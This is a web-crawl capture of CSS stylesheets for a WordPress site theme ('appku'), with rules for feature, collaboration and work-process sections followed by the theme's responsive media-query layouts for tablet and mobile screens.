.feature-fact .fun-fact {
	display: inline-block;
}

.feature-fact .fun-fact {
    border-right: 1px solid #e7e7e7;
    padding-right: 30px;
    margin-right: 30px;
}

.feature-fact .fun-fact:last-child {
    margin: 0;
    padding: 0;
    border: none;
}

.feature-style-five-area {
    background-size: 12%, contain;
    background-repeat: no-repeat;
    background-position: left bottom;
}

.feature-style-five {
    position: relative;
}

.infinite-updown-illustration {
    position: absolute;
    right: -40px;
    bottom: -60px;
	animation: UpDown 2s linear infinite;
}

.site-heading h4 {
    text-transform: uppercase;
    font-weight: 900;
    color: var(--color-primary);
}

/* Collaboration */
.collaboration-style-one .thumb {
    margin-left: -10%;
}

.sub-heading {
    font-weight: 700;
    color: var(--color-primary);
}

.heading {
    font-weight: 900;
    margin-bottom: 30px;
}

.collaboration-style-one li {
    display: flex;
    margin-top: 30px;
}

.collaboration-style-one li i {
    display: inline-block;
    font-size: 35px;
    margin-right: 20px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    position: relative;
    z-index: 1;
    background: var(--color-secondary);
    font-weight: 1;
    color: var(--white);
    border-radius: 50%;
    overflow: hidden;
}

.collaboration-style-one li:nth-child(2n) i {
    background: var(--color-primary);
}

.collaboration-style-one ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 40px;
}

.collaboration-style-one li h5 {
    font-weight: 900;
    font-size: 20px;
}

.collaboration-style-one li p {
    margin: 0;
}

.collaboration-style-one li i::after {
    position: absolute;
    right: 20px;
    top: 0;
    content: "";
    height: 50px;
    width: 50px;
    background: var(--white);
    z-index: -1;
    border-radius: 50%;
    opacity: 0.2;
}

.clients-style-one-area.inc-border img {
    border-radius: 5px;
    border: 1px solid #e7e7e7;
    padding: 30px 50px;
	background: #fdfdfd;
}



/* Work Process */

.work-process-tab-navs button {
    display: inline-block;
    margin: 0;
    border-radius: 10px !important;
    background: rgba(255, 255, 255, 0.1) !important;
    padding: 20px 35px;
    margin: 5px;
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
}

.work-process-tab-navs {
    display: inline-block;
    border: none;
    margin: 0;
    margin-bottom: 70px;
}

.work-process-tab-navs button h4 {
    margin: 0;
    font-size: 16px;
    font-weight: 900;
}

.work-process-tab-navs button.active {
    background: var(--color-primary) !important;
}

.work-process-tab-content h2 {
    font-weight: 900;
    margin-bottom: 25px;
	font-size: 30px;
}

.work-process-tab-content ul {
    margin: 0;
    margin: 0;
    list-style: none;
    margin-top: 30px;
}

.work-process-tab-content ul h4 {
    font-weight: 700;
    position: relative;
    z-index: 1;
}

.work-process-tab-content p {
    margin: 0;
}

.bg-dark .work-process-tab-content p {
    opacity: 0.8;
}

.work-process-tab-content ul h4::after {
    position: absolute;
    left: -46px;
    top: 2px;
    content: "\f00c";
    font-family: "Font Awesome 5 Pro";
    font-size: 13px;
    font-weight: 500;
    height: 30px;
    width: 30px;
    line-height: 32px;
    background: var(--bg-gradient);
    text-align: center;
    border-radius: 50%;
}

.work-process-tab-content ul li {
    padding-left: 46px;
    margin-top: 30px;
    border-top: 1px solid #e7e7e7;
    padding-top: 30px;
}

.bg-dark .work-process-tab-content ul li {
    border-color: rgba(255, 255, 255, 0.2);
}

.work-process-tab-content ul li:first-child {
    border: none;
    padding-top: 10px;
}

.work-process-area {
    background-repeat: no-repeat;
    background-position: center top;
    background-size: 50%, contain;
}


/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.feature-style-five .item:first-child {
		margin-top: 50px;
	}
	
	.feature-style-five-grid:nth-child(2) {
		margin: 0;
	}
	
	.collaboration-style-one .thumb {
		margin: 0;
		margin-bottom: 50px;
	}
	
	.collaboration-style-one ul {
		display: grid;
		grid-template-columns: 1fr 1fr;
		grid-column-gap: 30px;
	}
	
	.collaboration-style-one li {
		margin: 0;
	}
	
	.work-process-tab-content .thumb {
		margin-bottom: 50px;
	}
	
	.work-process-tab-content .thumb img {
		max-width: 80%;
	}
	
	.collaborationa-area.default-padding-bottom {
		padding-bottom: 50px;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
	.feature-style-five .infinite-updown-illustration {
		display: none;
	}

	.feature-style-five {
		text-align: center;
	}
	
	.feature-fact .fun-fact {
		border: none;
		margin: 0 30px;
		padding: 0;
		margin-bottom: 30px;
	}
	
	.feature-fact .counter {
		justify-content: center;
	}
	
	.feature-style-five-grid {
		margin-top: 30px;
	}
	
	.feature-style-five-grid:nth-child(2) {
		margin-top: 30px;
	}
	
	.collaboration-style-one .thumb {
		margin: 0;
		margin-bottom: 40px;
	}
	
	.clients-style-one-area.inc-border img {
		border: none;
		padding: 0;
	}
	
	.work-process-tab-navs button {
		display: block;
		width: 100%;
		margin: 0;
		margin-bottom: 15px !important;
	}
	
	.work-process-tab-navs {
		display: block;
		margin-bottom: 40px;
	}
	
	.work-process-tab-content .thumb {
		margin-bottom: 50px;
	}
}
footer .widget-title {
    margin-bottom: 30px;
}

footer .title {
    margin-bottom: 30px;
}
.feature-style-five-area i {
    display: inline-block;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 15px;
    background: linear-gradient(90deg, #02ebad 0%, #5a57fb 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-style-five-area i::before {
    position: inherit;
}

.feature-style-five-area .elementor-counter-number-prefix {
    display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0
body_size: 3346
content:
/*================================ 
    #RESPONSIVE CSS 
====================================*/

/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {


	.breadcrumb-area .row::after {
		height: 600px;
		width: 600px;
	}

	.breadcrumb-area .row::before {
		height: 700px;
		width: 700px;
	}

  /* Banner */
	body, .banner-area, .banner-area div {
		height: auto;
	}

	.banner-area {
		overflow: inherit;
	}

	.banner-area .content,
  .banner-area .double-items {
		overflow: hidden;
		padding: 120px 0;
		text-align: center;
	}

	.banner-area.top-pad-80-desktop {
		padding-top: 0;
	}

	.banner-area .double-items {
		padding-top: 180px;
	}

	.banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
		top: auto;
		bottom: -50px;
		max-width: 300px;
	}

	.banner-area .double-items .thumb img {
		max-width: 100%;
		margin: 50px auto auto;
	}

	.banner-area .double-items .thumb.big-thumb img {
		max-width: 100%;
		margin: 50px auto auto;
	}

	.banner-area .button {
		justify-content: center;
	}

	.banner-area form {
		max-width: 80%;
		margin: 35px auto auto;
	}

	.banner-area.auto-height .content-box .thumb-inner {
		padding-right: 0;
	}

	.banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
		display: none;
	}

	.banner-area.top-pad-80 {
		margin-bottom: -50px;
	}

	.banner-area .thumb-inner .shape-circle {
		display: none;
	}

  /* About */
	.about-area .thumb {
		padding-right: 0;
		margin-left: 0;
	}

	.about-area .thumb img {
		width: 80%;
	}

	.about-area .thumb img:nth-child(2) {
		width: auto;
	}

	.about-area .about-items .info {
		padding-left: 15px;
		margin-top: 50px;
	}

	.about-area .about-items ul li:nth-child(2) {
		margin-left: 0;
	}

	.about-area .fixed-shape-left {
		display: none;
	}

	.about-area.inc-left-border {
		padding-bottom: 120px;
	}

	.about-area .about-content {
		text-align: center;
	}

	.about-area .about-content .thumbs {
		margin-bottom: 50px;
	}

	.about-area .about-content ul {
		justify-content: center;
	}

	.about-area .about-content ul::after {
		display: none;
	}

	.about-area .about-items .info.right-info {
		padding-left: 15px;
		padding-right: 15px;
		border-right: none;
		margin-top: 0;
	}

	.about-area .about-items .features-content {
		margin-top: 0;
		padding-left: 15px;
	}

	.about-style-three .thumb img:nth-child(2) {
		display: none;
	}

	.about-style-three .thumb img:first-child {
		max-width: 100%;
		float: none;
		margin-top: 0;
	}

	.about-style-three .info {
		margin-top: 40px;
	}

	.about-style-three .thumb {
		padding: 0;
		margin-bottom: 30px;
	}

	.get-app {
		margin: 0;
		max-width: 100%;
		display: block;
		text-align: center;
	}

	.get-app .btn {
		display: inline-block;
	}

	.app-user .content {
		justify-content: center;
		margin-left: 75px;
	}


  /* Choose Us area */

	.choose-us-area .thumb {
		margin-bottom: 50px;
		text-align: center;
	}

	.choose-us-area .thumb img {
		max-width: 100%;
		margin: 0;
	}


  /* Fun Factor */
	.fun-factor-area .fun-fact-items .item {
		padding-top: 50px;
	}

	.fun-factor-area .fun-fact-items .item:first-child,
  .fun-factor-area .fun-fact-items .item:nth-child(2) {
		padding-top: 0;
	}

	.fun-facts-area .item {
		margin-top: 50px;
	}

	.fun-facts-area .item-inner {
		margin-top: -50px;
	}

  /* Services Details */
	.services-details-items .services-sidebar {
		padding-left: 15px;
		margin-top: 50px;
	}


  /* Clients Area */
	.clients-area {
		text-align: center;
	}

	.clients-area .achivement {
		display: inline-block;
		margin-bottom: 20px;
	}

  /* Team Area */
	.team-single-area .team-content-top .right-info {
		padding-left: 15px;
		padding-right: 15px;
		margin-bottom: 0;
		padding-bottom: 120px;
		margin-top: 50px;
	}

	.team-single-area .right-info .social .share-link {
		display: none;
	}

	.team-single-area .team-content-top {
		bottom: 0;
		margin-top: 0;
	}

	.team-single-area .bottom-info .skill-items {
		padding-left: 0;
		margin-top: 40px;
	}

    /* Project */
	.project-details-area .top-info {
		margin-top: 30px;
	}

	.project-info {
		margin-top: 30px;
		margin-bottom: 10px;
	}

  /* Software Details  */

	.software-single-details-area .single-item {
		margin-bottom: 80px;
	}

	.software-single-details-area .thumb img:nth-child(2) {
		display: none;
	}

	.software-single-details-area .thumb {
		margin: 0 !important;
		margin-bottom: 30px !important;
	}

	.software-single-details-area .thumb::after {
		display: none;
	}

	.software-single-details-area .info {
		padding: 0 !important;
	}



  /* Features */

	.features-area {
		text-align: center;
	}

	.features-area .features-box .left-content {
		padding-right: 15px;
		margin-bottom: 50px;
	}

	.features-area .features-box .item {
		display: block;
	}

	.features-area .features-box .item .icon {
		margin-right: 0;
		margin-bottom: 25px;
	}

	.features-area .features-box .single-item .item-inner {
		float: left;
		width: 50%;
		padding: 0 15px;
		margin-bottom: 0;
	}

	.features-area .features-box .single-item {
		margin: 0 -15px;
	}

	.features-area .feature-box .single-item .item {
		box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	}

  /* Software Features */
	.softar-features-area .features-box {
		margin-top: -50px;
	}

	.softar-features-area .single-item {
		margin-top: 50px;
	}

	.software-feature-area .features-list {
		padding-left: 50px;
		margin-top: 50px;
	}

	.software-feature-area .item i {
		left: -68px;
	}


  /* Overview */
	.overview-area .item .content h4 {
		justify-content: center;
	}

	.center-tabs .tab-content .info {
		padding-left: 15px;
		margin-top: 50px;
	}

	.overview-grid-area .single-item {
		margin-bottom: 50px;
	}

	.overview-grid-area .single-item .info {
		padding-left: 15px !important;
		padding-right: 15px !important;
		margin-top: 30px;
	}

  /* Process */
	.process-area .thumb {
		margin-bottom: 50px;
		text-align: center;
	}

	.process-area .thumb img {
		margin: auto;
		width: 80%;
	}

	.process-area .info {
		padding-left: 15px;
	}

 

  /* Contact Area */
	.contact-area .form-box {
		margin-top: 50px;
		margin-left: 0;
	}

	.contact-area .content li {
		display: block;
		text-align: center;
	}

	.contact-area .content li i {
		margin-bottom: 30px;
	}


  /* Footer */

	footer .f-items .f-item.contact-widget::after {
		display: none;
	}

	footer .f-items .f-item.about {
		border-right: none;
		margin-right: 0;
	}

	footer .footer-bottom {
		text-align: center;
	}

	footer .footer-bottom .text-start {
		text-align: center !important;
	}

	.footer-bottom .link {
		text-align: center !important;
		margin-top: 10px;
	}

	footer .footer-bottom ul li {
		margin-left: 8px;
		margin-right: 8px;
	}

	.menu-footer-menu-container {
		text-align: center;
	}

	footer .footer-bottom .text-end {
		text-align: center !important;
	}

	footer .footer-bottom .text-end ul {
		text-align: center;
	}
}


/* Custom Layout */
@media only screen and (min-width: 768px) and (max-width: 1199px) {
	/* Blog */
	.blog-style2 .item .thumb .date {
	  right: auto;
	  left: 30px;
	}

	.blog-style2 .item .info {
	  padding-top: 60px;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {


	.default-padding {
		padding-top: 50px;
		padding-bottom: 50px;
	}

	.default-padding.bottom-less {
		padding-bottom: 20px;
		padding-top: 50px;
	}

	.default-padding-bottom {
		padding-bottom: 50px;
	}

	.default-padding-top {
		padding-top: 50px;
	}

	.site-heading {
		margin-bottom: 40px;
	}

	.site-heading h2 {
		font-size: 36px;
	}

	.breadcrumb-area h1 {
		font-size: 36px;
	}

	.owl-carousel.owl-theme .owl-nav {
		display: none;
	}

	.breadcrumb-area {
		padding: 80px 0;
		position: relative;
	}

	.breadcrumb-area .breadcrumb {
		background: transparent;
		position: inherit;
		left: 0;
		bottom: 0;
		transform: inherit;
		box-shadow: inherit;
	}

	.breadcrumb-area .breadcrumb a, 
  .breadcrumb-area .breadcrumb li {
		color: #ffffff;
	}

	.breadcrumb-area .breadcrumb li.active {
		color: #cccccc;
	}

	.breadcrumb-area .row::after,
  .breadcrumb-area .row::before {
		display: none;
	}

  /* Topbar */
	nav.navbar .quote-btn {
		display: none;
	}

	.attr-nav {
		display: none;
	}

	.navbar.navbar-fixed.transparent .attr-nav > ul > li.contact,
  .navbar .attr-nav.button {
		display: none;
	}

	.side {
		padding: 50px 50px 50px 35px;
		width: 320px;
	}

	.shape-left-bottom {
		bottom: inherit;
		top: 0;
	}

	.heading-left {
		margin-bottom: 30px;
	}

	.heading-left h2 {
		margin-bottom: 25px;
	}

  /* Banner Area */
	body, .banner-area, .banner-area div {
		height: auto;
	}

	.banner-area .content,
  .banner-area .double-items {
		overflow: hidden;
		padding: 50px 0;
	}

	.banner-area.top-pad-80-desktop {
		padding-top: 0;
	}

	.banner-area {
		text-align: center;
		opacity: inherit;
	}

	.banner-area p {
		padding: 0 !important;
	}

	.banner-area .content-box h2,
  	.banner-area h2 {
		font-size: 36px !important;
	}

	.banner-area.top-pad-80 .content-box {
		padding-top: 60px;
	}

	.banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
		display: none;
	}

	.banner-area.auto-height .content-box .thumb-inner {
		padding-right: 0;
		text-align: center;
		margin-bottom: -10px;
		margin-top: 50px;
		padding: 0;
	}

	.banner-area .double-items {
		padding-top: 150px;
	}

	.banner-area .double-items .thumb img {
		max-width: 80%;
		margin: 50px auto auto;
	}

	.banner-area .button {
		justify-content: center;
	}

	.banner-area form {
		max-width: 90%;
		margin: 35px auto auto;
	}

	.banner-area.bg-half-dark::after {
		height: 150px;
	}

	.banner-area.top-pad-80 {
		padding-bottom: 60px;
		margin-bottom: -50px;
	}

	.banner-area.banner-style-three {
		background-position: center;
	}

	.banner-area .thumb-inner .shape-circle {
		display: none;
	}

  /* About */

	.about-area .thumb {
		padding-right: 0;
		margin-bottom: 30px;
		margin-left: 0;
	}

	.about-area .thumb img:nth-child(2) {
		display: none;
	}

	.about-area .about-items .info {
		padding-left: 15px;
	}

	.about-area .about-items ul li:nth-child(2) {
		margin-left: 0;
	}

	.about-area .fixed-shape-left {
		display: none;
	}

	.about-area .about-content {
		text-align: center;
	}

	.about-area .about-content .thumbs {
		margin-bottom: 30px;
	}

	.about-area .about-content .thumbs img {
		max-width: 80%;
		margin: auto;
	}

	.about-area .about-content .info {
		padding-left: 15px;
		margin-top: 30px;
	}

	.about-area .about-content ul::after {
		display: none;
	}

	.about-area .about-content ul {
		margin-top: 0;
		justify-content: center;
	}

	.about-area.inc-left-border {
		padding-bottom: 50px;
	}

	.about-area .about-items .info.right-info {
		padding-left: 15px;
		padding-right: 15px;
		border-right: none;
		margin-top: 0;
	}

	.about-area .about-items .features-content {
		margin-top: 0;
		padding-left: 15px;
		text-align: center;
	}

	.about-style-three .thumb img:nth-child(2) {
		display: none;
	}

	.about-style-three .thumb img:first-child {
		max-width: 100%;
		float: none;
		margin-top: 0;
	}

	.about-style-three .info {
		margin-top: 40px;
	}

	.about-style-three .thumb {
		padding: 0;
		margin-bottom: 30px;
	}

	.get-app {
		margin: 0;
		max-width: 100%;
		width: 100%;
		text-align: center;
	}

	.app-user .content {
		justify-content: center;
		margin-left: 80px;
	}

	.get-app .btn {
		display: inline-block;
	}

	.team-area .fixed-shape {
		display: none;
	}

	.team-area .team-items .info {
		text-align: center;
	}

	.about-area .about-items .info .button a:nth-child(2) {
		display: none;
	}

	.team-single-area .team-content-top .right-info {
		padding-left: 15px;
		padding-right: 15px;
		margin-bottom: 0;
		padding-bottom: 50px;
		margin-top: 30px;
	}

	.team-single-area .right-info .social .share-link {
		display: none;
	}

	.team-single-area .team-content-top {
		bottom: 0;
		margin-top: 0;
	}

	.team-single-area .bottom-info .skill-items {
		padding-left: 0;
		margin-top: 30px;
	}

  /* Choose Us area */

	.choose-us-area.padding-bottom-extra {
		padding-bottom: 140px;
	}

	.choose-us-area .thumb {
		margin-bottom: 30px;
	}

	.choose-us-area .thumb::after,
  .choose-us-area .thumb::before {
		display: none;
	}

	.choose-us-area .info {
		padding-left: 15px;
	}

	.choose-us-area .info ul li {
		width: 100%;
	}

	.choose-us-area .thumb img {
		max-width: 100%;
		margin: 0;
	}

  /* Software Details  */
	.software-single-details-area {
		text-align: center;
	}

	.software-single-details-area .single-item {
		margin-bottom: 50px;
	}

	.software-single-details-area .thumb img:nth-child(2) {
		display: none;
	}

	.software-single-details-area .thumb {
		margin: 0 !important;
		margin-bottom: 30px !important;
	}

	.software-single-details-area .thumb::after {
		display: none;
	}

	.software-single-details-area .info {
		padding: 0 !important;
	}

	.software-single-details-area .info ul {
		margin: 0;
		margin-top: 30px;
	}

	.software-single-details-area .info ul li {
		float: none;
		width: 100%;
		margin-top: 30px;
	}

	.software-single-details-area .info ul li:first-child {
		margin-top: 0;
	}

  /* Services Details */
	.services-details-items .services-sidebar {
		padding-left: 15px;
		margin-top: 50px;
	}

	.services-details-area .features .col-lg-6:first-child {
		margin-top: 0;
	}

	.services-details-area .features .col-lg-6 {
		display: block;
		margin-top: 30px;
	}


  /* Fun Factor */
	.fun-factor-area .fun-fact-items {
		padding: 50px 0;
	}

	.fun-factor-area .fun-fact-items .item {
		border-right: none;
		margin-bottom: 50px;
	}

	.fun-factor-area .fun-fact-items .item:last-child {
		margin-bottom: 0;
	}

	.fun-facts-area .shape {
		display: none;
	}

	.fun-facts-area .item {
		margin-top: 40px;
	}

	.fun-facts-area .item:first-child {
		margin-top: 0;
	}

  /* Clients */
	.clients-area {
		text-align: center;
	}

	ul.achivement li {
		display: block;
		margin-right: 0;
		border-right: none;
		padding-right: 0;
		float: none;
		margin-bottom: 20px;
		border-bottom: 1px solid #e7e7e7;
		padding-bottom: 20px;
	}

	ul.achivement li .counter {
		justify-content: center;
	}

	ul.achivement li .medium {
		text-align: center;
		float: none;
	}

	.clients-area .right-info {
		margin-top: 30px;
	}

	.clients-area .partner-carousel, 
  .clients-area .clients-carousel {
		margin-top: 30px;
	}

	.clients-area .partner-carousel::after {
		opacity: 0.3;
		display: none;
	}

	.partner-carousel {
		padding: 0 30px;
	}

	.trial-box {
		padding: 50px 30px;
	}

	.clients-style-one-box h3 {
		line-height: 2;
	}

  /* Features */

	.features-area {
		text-align: center;
	}

	.features-area .features-box .left-content {
		padding-right: 15px;
		margin-bottom: 30px;
	}

	.features-area .features-box .item {
		display: block;
	}

	.features-area .features-box .item .icon {
		margin-right: 0;
		margin-bottom: 25px;
	}

	.advanced-features-area .af-items .item {
		text-align: center !important;
	}

	.our-features-area .feature-items .single-item .item {
		text-align: center !important;
	}


  /* Feature Version Two */
	.our-features-area {
		padding-bottom: 0;
	}

	.features-area .feature-box .single-item .item {
		box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	}

	.features-area .feature-box {
		padding-bottom: 20px;
	}

  /* Features Three */
	.softar-features-area .single-item .item {
		text-align: center;
		padding: 0;
	}

	.softar-features-area .single-item {
		margin-top: 50px;
	}

	.softar-features-area .single-item:first-child {
		margin-top: 0;
	}

	.softar-features-area .features-box {
		margin: 0;
	}

	.software-feature-area {
		text-align: center;
	}

	.software-feature-area {
		text-align: center;
	}

	.software-feature-area .left-info {
		padding-right: 12px;
	}

	.software-feature-area .features-list {
		border: none;
		padding: 0;
		margin-top: 50px;
	}

	.software-feature-area .item {
		display: block;
	}

	.software-feature-area .item .icon img {
		margin-right: 0;
		margin-bottom: 30px;
	}

	.software-feature-area .item i {
		display: none;
	}

  /* Newsletter Subscribe */

	.subscribe-area .subscribe-items {
		padding: 80px 30px;
		border-radius: 10px;
	}


  /* Overview */
	.overview-area::after {
		height: 200px;
	}

	.overview-area .item .content h4 {
		justify-content: center;
	}

	.overview-grid-area .single-item {
		margin-bottom: 50px;
	}

	.overview-grid-area .single-item .info {
		padding-left: 15px !important;
		padding-right: 15px !important;
		margin-top: 30px;
	}

	.overview-area .item .content {
		margin-left: 0;
	}


  /* Tab Overview */

	.center-tabs .tab-content .info {
		padding-left: 15px;
		margin-top: 30px;
	}

	.center-tabs .nav-tabs {
		border: none;
		margin-bottom: 30px !important;
	}

	.center-tabs .nav-tabs li {
		display: block;
	}

	.center-tabs .nav-tabs li a {
		border: 1px solid #e7e7e7 !important;
		margin-bottom: 15px;
		padding: 15px;
		font-size: 16px;
	}

	.center-tabs .nav-tabs li a.active {
		border: 1px solid #5138ee !important;
	}

	.center-tabs .nav-tabs li a.active::before,
.center-tabs .nav-tabs li a.active::after {
		display: none;
	}


  /* Step */
	.process-area .thumb {
		margin-bottom: 30px;
	}

	.process-area .thumb img {
		max-width: 100%;
		margin-left: 0;
	}

	.process-area .info {
		padding-left: 15px;
		text-align: center;
	}

	.process-area .info li {
		display: block;
		text-align: center;
	}

	.process-area .info li p {
		padding: 0 5%;
	}

	.process-area .info li i {
		margin-right: 0;
		padding-bottom: 25px;
	}

	.process-area .info li::after {
		display: none;
	}

	.process-area .info li h4 span {
		display: none;
	}

	.process-area .info li h4 span::after {
		display: none;
	}


  /* Portfolio */

	.gallery-items.colums-2 .pf-item,
  .gallery-items.colums-3 .pf-item,
  .gallery-items.colums-4 .pf-item {
		width: 100%;
	}

	.project-details-area .top-info {
		margin-top: 30px;
	}

	.project-info {
		margin-top: 30px;
		margin-bottom: 10px;
	}



  /* Contact Area */


	.contact-area .form-box {
		margin-top: 35px;
		margin-left: 0;
	}

	.contact-area .content li {
		display: block;
		text-align: center;
	}

	.contact-area .content li i {
		margin-bottom: 30px;
	}

  /* Footer */

	footer .f-items .f-item.contact-widget::after {
		display: none;
	}

	footer .f-items .f-item.about {
		border-right: none;
		margin-right: 0;
		padding-right: 0;
	}

	footer .footer-bottom {
		text-align: center;
	}

	footer .footer-bottom .text-start {
		text-align: center !important;
	}

	footer .footer-bottom .text-end {
		text-align: center !important;
	}

	footer .footer-bottom .text-end ul {
		text-align: center;
	}

	.footer-bottom .link {
		text-align: center !important;
		margin-top: 10px;
	}

	footer .footer-bottom ul li {
		margin-left: 8px;
		margin-right: 8px;
	}
}

/* Max Wide Mobile Layout: 600px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {

  /* Portfolio */
	.gallery-items.colums-2 .pf-item,
  .gallery-items.colums-3 .pf-item {
		width: 50%;
	}
}

/* Max Wide Mobile Layout: 600px. */
@media only screen and (min-width: 600px) and (max-width: 1200px) {

	/* Portfolio */
	.gallery-items.colums-4 .pf-item {
		width: 50%;
	}
}



/* Wide Mobile Layout: 480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {


	.side {
		padding: 50px;
		width: 400px;
	}

	.attr-nav {
		display: inline-block;
	}

  /* Clients */
	.clients-area .achivement {
		display: inline-block;
	}

	ul.achivement li {
		display: inline-block;
		margin-right: 40px;
		margin-bottom: 0;
		padding-bottom: 0;
		border-right: 1px solid #cccccc;
		border-bottom: none;
		padding-right: 40px;
		float: left;
	}

  /* Process */
	.process-area .info li {
		text-align: center;
	}

	.process-area .info li p {
		padding: 0 5%;
	}
}

@media screen and (max-width: 991px) {

  /* global reset - start */
	.order-last {
		order: 0;
	}
}

/* Custom layout. */
@media only screen and (max-width: 400px) {
}

/* Custom Layout */
@media only screen and (max-width: 480px) {

	.subscribe-area .subscribe-items {
		padding: 80px 15px;
	}

	.subscribe-area form button {
		position: inherit;
		right: 0;
		top: 0;
		height: 60px;
		background: #5138ee;
		color: #ffffff;
		width: 100%;
		margin-top: 15px;
	}

	.subscribe-area form input {
		text-align: center;
		padding: 15px;
	}

	.banner-area .button {
		display: block;
	}

	.banner-area .button .video-btn {
		margin-left: 5px;
	}

	.about-area .about-content ul {
		display: block;
	}

	.about-area .about-content ul li {
		border-right: none;
		margin-right: 0;
		padding-right: 0;
		display: block;
		text-align: center;
		margin-bottom: 30px;
	}

	.about-area .about-content ul li i {
		margin-right: 0;
		margin-bottom: 20px;
	}
}

@media (max-width: 450px) {

	.blog-style2 .item .thumb .date {
	  right: auto;
	  left: 30px;
	}

	.blog-style2 .item .info {
	  padding-top: 60px;
	}

	.error-page-area .error-box h1 {
		font-size: 150px;
		letter-spacing: 0;
		line-height: 120px;
	}
}